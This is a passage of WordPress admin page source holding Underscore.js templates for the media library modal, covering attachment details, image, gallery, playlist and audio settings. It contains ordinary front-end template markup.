				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
